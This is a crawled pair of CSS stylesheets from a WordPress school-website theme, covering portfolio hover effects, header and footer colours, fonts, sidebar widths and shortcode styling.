.portfolio_group.exposure .portfolio-item .image-wrapper {
	line-height: 0;
}
.portfolio_group.exposure .portfolio-item .image-wrapper .mask {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: rgba(0, 0, 0, .5);
	opacity: 0;
}
.portfolio_group.exposure .portfolio-item .desc-inner {
	position: absolute;
	left: 0;
	top: 30px;
	z-index: 2;
	width: 100%;
}
.portfolio_group.exposure .portfolio-item .desc-inner .desc-wrapper-inner {
	padding: 0 35px;
	margin: 0 1%;
	width: 98%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.full-width .portfolio_group.exposure .portfolio-item .desc-inner {
	top: 70px;
}
.full-width .portfolio_group.exposure .portfolio-item .desc-inner .desc-wrapper-inner {
	padding: 0;
}
.portfolio_group.exposure .portfolio-item .desc-inner .line {
	display: block;
	width: 0;
	height: 4px;
	margin-bottom: 20px;
}
.portfolio_group.exposure .portfolio-item .desc-inner .entry-title {
	margin-bottom: 20px;
}
.portfolio_group.exposure .portfolio-item .desc-inner .desc-wrappper {
	width: 75%;
	opacity: 0.7;
}
.portfolio_group.exposure .portfolio-item .details-wrapper {
	position: absolute;
	right: 0;
	bottom: 5px;
	z-index: 2;
	width: 100%;
}
.portfolio_group.exposure .portfolio-item .details-wrapper .details-wrapper-inner {
	padding: 0 25px;
	margin: 0 1%;
	width: 98%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.full-width .portfolio_group.exposure .portfolio-item .details-wrapper {
	bottom: 35px;
}
.full-width .portfolio_group.exposure .portfolio-item .details-wrapper .details-wrapper-inner {
	padding: 0;
}
.portfolio_group.exposure .portfolio-item .details-wrapper .column {
	float: right;
	opacity: 0;
	-webkit-transform: translateY(-7%);
	transform: translateY(-7%);
	border-top: 1px solid rgba(255, 255, 255, .4);
	padding: 20px 10px;
	margin-bottom: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.portfolio_group.exposure .portfolio-item .details-wrapper .column h5.label {
	font-weight: 400;
	margin-bottom: 8px;
}
.portfolio_group.exposure .portfolio-item .details-wrapper .column h5 {
	font-weight: 700;
}
/* Colors */

.portfolio_group.exposure .portfolio-item .desc-inner .entry-title, .portfolio_group.exposure .portfolio-item .desc-inner .desc-wrappper, .portfolio_group.exposure .portfolio-item .desc-inner .desc-wrappper h2, .portfolio_group.exposure .portfolio-item .desc-inner .desc-wrappper h3, .portfolio_group.exposure .portfolio-item .desc-inner .desc-wrappper h4, .portfolio_group.exposure .portfolio-item .desc-inner .desc-wrappper h5, .portfolio_group.exposure .portfolio-item .desc-inner .desc-wrappper h6, .portfolio_group.exposure .portfolio-item .details-wrapper h5, .portfolio_group.exposure .portfolio-item .details-wrapper h5 a {
	color: #fff;
}
/* Hover */

.portfolio_group.exposure .portfolio-item .desc-inner .line, .portfolio_group.exposure .portfolio-item .image-wrapper .mask {
	-webkit-transition: all 0.6s cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: all 0.6s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.portfolio_group.exposure .portfolio-item .details-wrapper .column {
	-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.portfolio_group.exposure .portfolio-item .details-wrapper .column:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}
.portfolio_group.exposure .portfolio-item .details-wrapper .column:nth-child(2) {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
}
.portfolio_group.exposure .portfolio-item .details-wrapper .column:nth-child(3) {
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}
.portfolio_group.exposure .portfolio-item:hover .desc-inner .line {
	width: 100px;
}
.portfolio_group.exposure .portfolio-item:hover .image-wrapper .mask {
	opacity: 1;
}
.portfolio_group.exposure .portfolio-item:hover .details-wrapper .column {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.section_wrapper .portfolio_wrapper .column.one.pager_wrapper .hover-desc {
	margin: 40px 0!important
}
.template-slider .section-portfolio-header {
	margin-top: 30px
}
/* Intro ------------------------------------------------------------------------- */

#Intro {
	text-align: center;
	position: relative;
	background-color: #000119;
	background-position: center top;
}
#Intro .intro-inner {
	position: relative;
	padding: 250px 10%
}
#Intro .intro-title {
	margin-bottom: 20px;
	word-wrap: break-word
}
#Intro .intro-meta>div {
	display: inline-block;
	margin: 0 10px
}
#Intro .intro-next {
	cursor: pointer;
	font-size: 38px;
	height: 50px;
	left: 50%;
	bottom: 30px;
	line-height: 50px;
	margin: 0 0 0 -25px;
	position: absolute;
	text-align: center;
	width: 50px;
	z-index: 1;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
#Intro.parallax {
	overflow: hidden
}
#Intro.parallax .mfn-parallax {
	position: absolute;
	left: 0;
	top: 0;
	max-width: auto!important;
	transition: opacity .2s;
}
/* Light */

#Intro .intro-title {
	color: #fff
}
#Intro .intro-meta, #Intro .intro-meta a {
	color: rgba(255, 255, 255, .7)
}
#Intro .intro-next {
	color: rgba(255, 255, 255, 0.2)
}
#Intro .intro-next:hover {
	color: rgba(255, 255, 255, 0.5)
}
/* Dark */

#Intro.light .intro-title {
	color: #212121
}
#Intro.light .intro-meta, #Intro.light .intro-meta a {
	color: rgba(33, 33, 33, .7)
}
#Intro.light .intro-next {
	color: rgba(33, 33, 33, 0.2)
}
#Intro.light .intro-next:hover {
	color: rgba(33, 33, 33, 0.5)
}
.quick_fact .number {
	font-size: 90px;
	line-height: 90px;
}
/* Logo | Advanced */

.logo-valign-top #Top_bar #logo img {
	vertical-align: top
}
.logo-valign-bottom #Top_bar #logo img {
	vertical-align: bottom
}
.logo-no-margin #Top_bar .logo {
	margin-left: 0!important;
	padding: 0!important
}
.logo-no-margin.header-plain #Top_bar .logo {
	margin: 0!important
}
.logo-no-margin #Header_creative .logo {
	margin-top: 0!important
}
.logo-no-margin.header-fw #Top_bar .column {
	margin: 0;
	width: 100%
}
.logo-no-sticky-padding #Top_bar.is-sticky #logo {
	padding: 0!important
}
.logo-no-sticky-padding #Top_bar.is-sticky #logo img.logo-sticky {
	max-height: 60px
}
.logo-overflow #Top_bar .logo {
	height: 60px;
	position: relative;
	z-index: 198
}
.logo-overflow #Top_bar #logo {
	height: auto!important;
	margin-top: 0!important;
	z-index: 199
}
.logo-overflow #Top_bar #logo img {
	max-height: none;
	z-index: 200
}
.logo-overflow #Top_bar.is-sticky #logo {
	height: auto!important
}
.logo-overflow #Top_bar.is-sticky #logo img.logo-sticky:not(.svg) {
	max-height: 110px
}
.logo-overflow.header-creative #Top_bar:not(.is-sticky) .logo, .logo-overflow.header-stack #Top_bar:not(.is-sticky) .logo {
	height: auto
}
#Filters.only .filters_buttons {
	display: none
}
#Filters.only .filters_wrapper {
	display: block
}
#Filters.only li.reset-inner {
	display: inline-block
}
#Filters.only li.close {
	display: none!important
}
#Filters.only-categories .categories {
	display: block
}
#Filters.only-categories .tags {
	display: none!important
}
#Filters.only-categories .authors {
	display: none!important
}
#Filters.only-tags .categories {
	display: none!important
}
#Filters.only-tags .tags {
	display: block
}
#Filters.only-tags .authors {
	display: none!important
}
#Filters.only-authors .categories {
	display: none!important
}
#Filters.only-authors .tags {
	display: none!important
}
#Filters.only-authors .authors {
	display: block
}
#Filters .filters_wrapper ul li a {
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
.portfolio_slider_ul, ul.testimonials-slider {
	background: none !important;
}
.portfolio_slider_ul li, ul.testimonials-slider>* {
	visibility: visible !important;
}
a#back_to_top.button .button_icon {
	padding: 2px 7px;
}
.content_slider .content_slider_ul.carouFredSel {
	opacity: 1;
}
/* Code Hightlighter ----------------------------------------------------------------- */

code, pre, q {
	font-family: Consolas, monospace!important;
	border: 1px solid #e8e8e8;
	background: #fff;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
code, q {
	padding: 2px 4px;
	white-space: nowrap;
	margin: 0 2px;
	color: #2991d6
}
pre {
	padding: 21px 15px 20px;
	margin: 15px 0;
	display: block;
	line-height: 21px!important;
	background: #fff;
	background: -moz-linear-gradient(top, #fff 50%, #fafafa 50%);
	background: -webkit-linear-gradient(top, #fff 50%, #fafafa 50%);
	background: -o-linear-gradient(top, #fff 50%, #fafafa 50%);
	background: linear-gradient(top, #fff 50%, #fafafa 50%);
	background-size: 42px 42px;
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
}
code p, pre p {
	margin-bottom: 0!important
}

#contactWrapper.no_border input, #contactWrapper.no_border select, #contactWrapper.no_border textarea{border-width:0px}
@media only screen and (max-width: 767px){	.mcb-wrap[data-mobile="no-up"]	{margin-top:0!important}}


/* Share | Simple | .share-simple-wrapper */
.share-simple .post-header .title_wrapper{margin-left:0;padding-left:0;border-left-width:0}

.share-simple-wrapper{border-top:1px solid rgba(0,0,0,.08);padding:15px 0;text-align:left}
.share-simple-wrapper .share-label{margin-right:10px}
.share-simple-wrapper .icons{display:inline}
.share-simple-wrapper .icons a{padding:0 5px;color:#a8a8a8}
.share-simple-wrapper .icons .facebook:hover{color:#3B5998}
.share-simple-wrapper .icons .twitter:hover{color:#1DA1F2}
.share-simple-wrapper .icons .google:hover{color:#DC4E41}
.share-simple-wrapper .icons .linkedin:hover{color:#0077B5}
.share-simple-wrapper .icons .pinterest:hover{color:#BD081B}

.share-simple-wrapper .button-love{float:right}
.share-simple-wrapper .mfn-love{position:relative;display:inline-block;padding-left:24px;margin-left:5px}
.share-simple-wrapper .mfn-love i{position:absolute;left:0;top:0;font-size:16px}
.share-simple-wrapper .mfn-love:hover{text-decoration:none}
.share-simple-wrapper .mfn-love i:last-child{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.share-simple-wrapper .mfn-love:hover i:last-child,
.share-simple-wrapper .mfn-love.loved i:last-child{opacity:1;filter:alpha(opacity=100)}

--- FILE ---
content_type: text/css
request_url: http://tmsscr.edu.bd/wp-content/themes/plsck/css/school.css
body_size: 5248
content:
/********************** Backgrounds **********************/

#Header_wrapper {
	background-color: transparent;
}
#Subheader {
	background-color: rgba(247, 247, 247, 0);
}
.header-classic #Action_bar, .header-stack #Action_bar {
	background-color: #2C2C2C;
}

#Sliding-top {
	background-color: #3c3023;
}
#Sliding-top a.sliding-top-control {
	border-right-color: #3c3023;
}

#Footer {
	background-color: #3c3023;
}

/************************ Colors ************************/

/* Content font */
body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover, .widget_recent_entries ul li a, .flat_box a, .flat_box a:hover {
	color: #626262;
}

/* Theme color */
.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top, .fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title, .button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover, .widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to, .woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span, #Error_404 .error_pic i {
	color: #6a00a8;
}

/* Theme background */
.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link, .fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c, .widget_recent_entries ul li:after, .widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current_page_item a, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span, .testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before, .slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after, .tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after {
	background-color: #6a00a8;
}

.Latest_news ul li .photo {
	border-color: #6a00a8;
}

/* Links color */
a {
	color: #6a00a8;
}

a:hover {
	color: #662d91;
}

/* Selections */
*::-moz-selection {
	background-color: #6a00a8;
}
*::selection {
	background-color: #6a00a8;
}

/* Grey */
.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside, .fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label, .pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date, .widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count, .woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in, .woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after, .shop_slider .shop_slider_ul li .item_wrapper .price del, .testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {
	color: #a8a8a8;
}

/* Headings font */
h1, h1 a, h1 a:hover, .text-logo #logo {
	color: #444444;
}
h2, h2 a, h2 a:hover {
	color: #444444;
}
h3, h3 a, h3 a:hover {
	color: #444444;
}
h4, h4 a, h4 a:hover {
	color: #444444;
}
h5, h5 a, h5 a:hover {
	color: #444444;
}
h6, h6 a, h6 a:hover, a.content_link .title {
	color: #444444;
}

/* Highlight */
.dropcap, .highlight:not(.highlight_image) {
background-color: #6a00a8;
}

/* Buttons */
a.button, a.tp-button {
	background-color: #f7f7f7;
	color: #747474;
}

.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {
	border-color: #f7f7f7;
	color: #747474;
}
.button-stroke a:hover.button, .button-stroke a:hover.tp-button {
	background-color: #f7f7f7 !important;
	color: #fff;
}

/* .button_theme */
a.button_theme, a.tp-button.button_theme, button, input[type="submit"], input[type="reset"], input[type="button"] {
	background-color: #6a00a8;
	color: #fff;
}

.button-stroke a.button.button_theme, .button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme, .button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {
	border-color: #6a00a8;
	color: #6a00a8 !important;
}
.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover, .button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {
	background-color: #6a00a8 !important;
	color: #fff !important;
}

/* Fancy Link */
a.mfn-link {
	color: #656B6F;
}
a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {
	background: #6a00a8;
}
a:hover.mfn-link {
	color: #6a00a8;
}
a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {
	background: #cb5600;
}
a.mfn-link-6:before {
	border-bottom-color: #cb5600;
}

/* Shop buttons */
.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {
	background-color: #f7f7f7 !important;
	color: #747474 !important;
}

.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button, .woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"] {
	background-color: #6a00a8 !important;
	color: #fff !important;
}

/* Lists */
.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {
	color: #737E86;
}

/* Dividers */
.hr_color, .hr_color hr, .hr_dots span {
	color: #6a00a8;
	background: #6a00a8;
}
.hr_zigzag i {
	color: #6a00a8;
}

/* Highlight section */
.highlight-left:after, .highlight-right:after {
	background: #6a00a8;
}
@media only screen and (max-width: 767px) {
	.highlight-left	.column:first-child, .highlight-right .column:last-child {
		background: #6a00a8;
	}
}

/************************ Header ************************/

#Header .top_bar_left, .header-classic #Top_bar, .header-stack #Top_bar, .header-split #Top_bar, .header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu {
	background-color: #ffffff;
}
#Top_bar .top_bar_right:before {
	background-color: #e3e3e3;
}
#Header .top_bar_right {
	background-color: #f5f5f5;
}
#Top_bar .top_bar_right a {
	color: #444444;
}

#Top_bar .menu > li > a {
	color: #444444;
}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a, #Top_bar .menu > li.current-menu-ancestor > a, #Top_bar .menu > li.current_page_ancestor > a, #Top_bar .menu > li.hover > a {
	color: #662d91;
}
#Top_bar .menu > li a:after {
	background: #662d91;
}

.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a, .menu-highlight #Top_bar #menu > ul > li.current_page_item > a, .menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a, .menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a, .menu-highlight #Top_bar #menu > ul > li.hover > a {
	background: #662d91;
}

#Top_bar .menu > li ul {
	background-color: #F2F2F2;
}
#Top_bar .menu > li ul li a {
	color: #5f5f5f;
}
#Top_bar .menu > li ul li a:hover, #Top_bar .menu > li ul li.hover > a {
	color: #2e2e2e;
}
#Top_bar .search_wrapper {
	background: #6a00a8;
}

#Subheader .title {
	color: #ffffff;
}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a {
	color: rgba(255, 255, 255, 0.6);
}

#Overlay {
	background: rgba(255, 119, 19, 0.95);
}
#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {
	color: #ffffff;
}

/************************ Footer ************************/

#Footer, #Footer .widget_recent_entries ul li a {
	color: #A0968A;
}

#Footer a {
	color: #6a00a8;
}

#Footer a:hover {
	color: #cb5600;
}

#Footer h1, #Footer h1 a, #Footer h1 a:hover, #Footer h2, #Footer h2 a, #Footer h2 a:hover, #Footer h3, #Footer h3 a, #Footer h3 a:hover, #Footer h4, #Footer h4 a, #Footer h4 a:hover, #Footer h5, #Footer h5 a, #Footer h5 a:hover, #Footer h6, #Footer h6 a, #Footer h6 a:hover {
	color: #ffffff;
}

/* Theme color */
#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to, #Footer .star-rating span {
	color: #6a00a8;
}

/* Theme background */
#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c, #Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {
	background-color: #6a00a8;
}

/* Grey */
#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {
	color: #a8a8a8;
}

/************************ Sliding Top ************************/

#Sliding-top, #Sliding-top .widget_recent_entries ul li a {
	color: #cccccc;
}

#Sliding-top a {
	color: #6a00a8;
}

#Sliding-top a:hover {
	color: #cb5600;
}

#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover, #Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover, #Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover, #Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover, #Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover, #Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {
	color: #ffffff;
}

/* Theme color */
#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to, #Sliding-top .star-rating span {
	color: #6a00a8;
}

/* Theme background */
#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c, #Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {
	background-color: #6a00a8;
}

/* Grey */
#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {
	color: #a8a8a8;
}

/************************ Shortcodes ************************/

/* Blockquote */
blockquote, blockquote a, blockquote a:hover {
	color: #444444;
}

/* Image frames & Google maps & Icon bar */
.image_frame .image_wrapper .image_links {
	background: rgba(255, 119, 19, 0.8);
}
.image_frame .image_wrapper .image_links a {
	color: #ffffff;
}
.image_frame .image_wrapper .image_links a:hover {
	background: #ffffff;
	color: #6a00a8;
}

/* Sliding box */
.sliding_box .desc_wrapper {
	background: #6a00a8;
}
.sliding_box .desc_wrapper:after {
	border-bottom-color: #6a00a8;
}

/* Counter & Chart */
.counter .icon_wrapper i {
	color: #6a00a8;
}

/* Quick facts */
.quick_fact .number {
	color: #6a00a8;
}

/* Progress bar */
.progress_bars .bars_list li .bar .progress {
	background-color: #6a00a8;
}

/* Icon bar */
a:hover.icon_bar {
	color: #6a00a8 !important;
}

/* Content links */
a.content_link, a:hover.content_link {
	color: #6a00a8;
}
a.content_link:before {
	border-bottom-color: #6a00a8;
}
a.content_link:after {
	border-color: #6a00a8;
}

/* Get in touch & Infobox */
.get_in_touch, .infobox {
	background-color: #6a00a8;
}
.column_map .google-map-contact-wrapper .get_in_touch:after {
	border-top-color: #6a00a8;
}

/* Timeline & Post timeline */
.timeline_items li h3:before, .timeline_items:after, .timeline .post-item:before {
	border-color: #6a00a8;
}

/* How it works */
.how_it_works .image .number {
	background: #6a00a8;
}

/* Trailer box */
.trailer_box .desc .subtitle {
	background-color: #6a00a8;
}

/* Icon box */
.icon_box .icon_wrapper, .icon_box a .icon_wrapper {
	color: #6a00a8;
}
.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before {
	background-color: #6a00a8;
}

/* Clients */
ul.clients.clients_tiles li .client_wrapper:hover:before {
	background: #6a00a8;
}
ul.clients.clients_tiles li .client_wrapper:after {
	border-bottom-color: #6a00a8;
}

/* List */
.list_item.lists_1 .list_left {
	background-color: #6a00a8;
}
.list_item .list_left {
	color: #6a00a8;
}

/* Features list */
.feature_list ul li .icon i {
	color: #6a00a8;
}
.feature_list ul li:hover, .feature_list ul li:hover a {
	background: #6a00a8;
}

/* Tabs, Accordion, Toggle, Table, Faq */
.ui-tabs .ui-tabs-nav li.ui-state-active a, .accordion .question.active .title > .acc-icon-plus, .accordion .question.active .title > .acc-icon-minus, .faq .question.active .title > .acc-icon-plus, .faq .question.active .title, .accordion .question.active .title {
	color: #6a00a8;
}
.ui-tabs .ui-tabs-nav li.ui-state-active a:after {
	background: #6a00a8;
}
table tr:hover td {
	background: #6a00a8;
}

/* Pricing */
.pricing-box .plan-header .price sup.currency, .pricing-box .plan-header .price > span {
	color: #6a00a8;
}
.pricing-box .plan-inside ul li .yes {
	background: #6a00a8;
}
.pricing-box-box.pricing-box-featured {
	background: #6a00a8;
}

/************************ Shop ************************/
.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {
	border-top-color: #6a00a8 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border-color: #6a00a8 !important;
}

/************************ Responsive ************************/
@media only screen and (max-width: 767px) {
	#Top_bar, #Action_bar {
		background: #ffffff !important;
	}
}
/*
 |--------------------------------------------------------------------------
 |  Additional Styles
 |
 |--------------------------------------------------------------------------
 |
 |
 |
 */

/******************* Background ********************/

html {
	background-color: #FCFCFC;
}

#Wrapper, #Content {
	background-color: #FCFCFC;
}

body:not(.template-slider) #Header_wrapper {
	background-image: url("../images/home_school_slide_1_bg.jpg");
}

/********************** Font | Family **********************/

body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"], input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {
	font-family: "Roboto", Arial, Tahoma, sans-serif;
	font-weight: 400;
}

#menu > ul > li > a, #header_action_button, #header_cart {
	font-family: "Roboto", Arial, Tahoma, sans-serif;
	font-weight: 400;
}

#Subheader .title {
	font-family: "Courgette", Arial, Tahoma, sans-serif;
	font-weight: 400;
}

h1, .text-logo #logo {
	font-family: "Courgette", Arial, Tahoma, sans-serif;
	font-weight: 300;
}

h2 {
	font-family: "Courgette", Arial, Tahoma, sans-serif;
	font-weight: 300;
}

h3 {
	font-family: "Courgette", Arial, Tahoma, sans-serif;
	font-weight: 300;
}

h4 {
	font-family: "Courgette", Arial, Tahoma, sans-serif;
	font-weight: 300;
}

h5 {
	font-family: "Roboto", Arial, Tahoma, sans-serif;
	font-weight: 700;
}

h6 {
	font-family: "Roboto", Arial, Tahoma, sans-serif;
	font-weight: 400;
}

blockquote {
	font-family: "Courgette", Arial, Tahoma, sans-serif;
}

/********************** Font | Size **********************/

/* Body */

body {
	font-size: 13px;
	line-height: 21px;
}

#menu > ul > li > a {
	font-size: 14px;
}

/* Headings */

h1, #Subheader .title, .text-logo #logo {
	font-size: 50px;
	line-height: 50px;
}

h2 {
	font-size: 30px;
	line-height: 30px;
}

h3 {
	font-size: 25px;
	line-height: 27px;
}

h4 {
	font-size: 21px;
	line-height: 25px;
}

h5 {
	font-size: 15px;
	line-height: 20px;
}

h6 {
	font-size: 13px;
	line-height: 20px;
}

/********************** Sidebar | Width **********************/

.with_aside .sidebar.columns {
	width: 23%;
}
.with_aside .sections_group {
	width: 75%;
}

.aside_both .sidebar.columns {
	width: 18%;
}
.aside_both .sidebar-1 {
	margin-left: -79%;
}
.aside_both .sections_group {
	width: 60%;
	margin-left: 20%;
}

/*
 |--------------------------------------------------------------------------
 |   Demo Styles
 |
 |--------------------------------------------------------------------------
 |
 |
 |
 */
body.contact #Content, body.content_no_padding #Content {
	padding-top: 0 !important;
}

/* If you want to add your own CSS code, please do it in this file */

/* ------------------------------------------- *
 * font awesome
 * ------------------------------------------- */
.the-icons.span3 {
	float: left;
	width: 25%;
	line-height: 25px;
	padding-bottom: 10px;
	position: relative;
}
.the-icons.span3 [class^="icon-"] {
	color: #3E3E3E;
	font-size: 20px;
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
}
.the-icons.span3 [class^="icon-"]:hover {
	font-size: 50px;
	background: #fff;
	padding: 10px;
	display: block;
	text-align: center;
	width: 70px;
	height: 50px;
	border: 1px solid #eee;
	top: -25px;
	left: -32px;
	z-index: 2;
}
.the-icons.span3 .i-name {
	padding-left: 40px;
}

@media only screen and min-width: 768px and max-width: 959px {
	.the-icons.span3 {
		width: 33.333%;
	}
}
@media only screen and min-width: 480px and max-width: 767px {
	.the-icons.span3 {
		width: 50%;
	}
}
@media only screen and max-width: 479px {
	.the-icons.span3 {
		width: 100%;
	}
}

/* ------------------------------------------- *
 * demo
 * ------------------------------------------- */

/* sections */
.parallax-video .content_video iframe {
	border: 35px solid #efefef;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.section-border-top {
	border-top: 1px solid rgba0, 0, 0, .08;
}
.notable_works .items_group {
	background: #eaeae8;
}
.notable_works .items_group .fancy_heading h2 {
	margin-bottom: 0;
	padding-top: 40px;
}

/* custom inline add */
.hrmargin_0, p.hrmargin_0, hr.hrmargin_0, div.hrmargin_0, h2.hrmargin_0, h3.hrmargin_0, h4.hrmargin_0, h5.hrmargin_0, h6.hrmargin_0 {
	margin: 0;
}
.hrmargin_b_60, p.hrmargin_b_60, hr.hrmargin_b_60, div.hrmargin_b_60, h2.hrmargin_b_60, h3.hrmargin_b_60, h4.hrmargin_b_60, h5.hrmargin_b_60, h6.hrmargin_b_60 {
	margin: 0 auto 60px;
}
